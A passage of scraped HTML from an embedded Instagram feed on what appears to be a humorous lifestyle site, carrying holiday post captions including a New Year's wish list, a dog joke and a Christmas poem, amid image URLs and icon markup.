						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&#038;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_Afr6rrB03P-9w1BIx0pOQv73i-y9WdPTATCpb60Z6xZAhw&#038;oe=69726EBB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afr6rrB03P-9w1BIx0pOQv73i-y9WdPTATCpb60Z6xZAhw&amp;oe=69726EBB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afr6rrB03P-9w1BIx0pOQv73i-y9WdPTATCpb60Z6xZAhw&amp;oe=69726EBB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afr6rrB03P-9w1BIx0pOQv73i-y9WdPTATCpb60Z6xZAhw&amp;oe=69726EBB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afr6rrB03P-9w1BIx0pOQv73i-y9WdPTATCpb60Z6xZAhw&amp;oe=69726EBB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&#038;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_AfrXKzsgqHGaajQplcyvIGhCguDfzRUOSYNEsNiMlx-g5Q&#038;oe=69724DD7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrXKzsgqHGaajQplcyvIGhCguDfzRUOSYNEsNiMlx-g5Q&amp;oe=69724DD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrXKzsgqHGaajQplcyvIGhCguDfzRUOSYNEsNiMlx-g5Q&amp;oe=69724DD7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrXKzsgqHGaajQplcyvIGhCguDfzRUOSYNEsNiMlx-g5Q&amp;oe=69724DD7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrXKzsgqHGaajQplcyvIGhCguDfzRUOSYNEsNiMlx-g5Q&amp;oe=69724DD7&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&#038;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_AfrSGiNtHU0RMgAiqo8l5VpjVUkWXxyarO89jcFRVt-usA&#038;oe=69723F92"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrSGiNtHU0RMgAiqo8l5VpjVUkWXxyarO89jcFRVt-usA&amp;oe=69723F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrSGiNtHU0RMgAiqo8l5VpjVUkWXxyarO89jcFRVt-usA&amp;oe=69723F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrSGiNtHU0RMgAiqo8l5VpjVUkWXxyarO89jcFRVt-usA&amp;oe=69723F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfrSGiNtHU0RMgAiqo8l5VpjVUkWXxyarO89jcFRVt-usA&amp;oe=69723F92&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&#038;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_Afp8xPl5XFIhXD8xe6ONwiO6A721b2z7s14YOMQu_Yd7YA&#038;oe=697264F3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afp8xPl5XFIhXD8xe6ONwiO6A721b2z7s14YOMQu_Yd7YA&amp;oe=697264F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afp8xPl5XFIhXD8xe6ONwiO6A721b2z7s14YOMQu_Yd7YA&amp;oe=697264F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afp8xPl5XFIhXD8xe6ONwiO6A721b2z7s14YOMQu_Yd7YA&amp;oe=697264F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afp8xPl5XFIhXD8xe6ONwiO6A721b2z7s14YOMQu_Yd7YA&amp;oe=697264F3&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&#038;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_AfqhI5s7zDIUUv0wAkJEaubbQ2RLSE5x3YKQC-GmdaWQpw&#038;oe=69725765"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqhI5s7zDIUUv0wAkJEaubbQ2RLSE5x3YKQC-GmdaWQpw&amp;oe=69725765&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqhI5s7zDIUUv0wAkJEaubbQ2RLSE5x3YKQC-GmdaWQpw&amp;oe=69725765&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=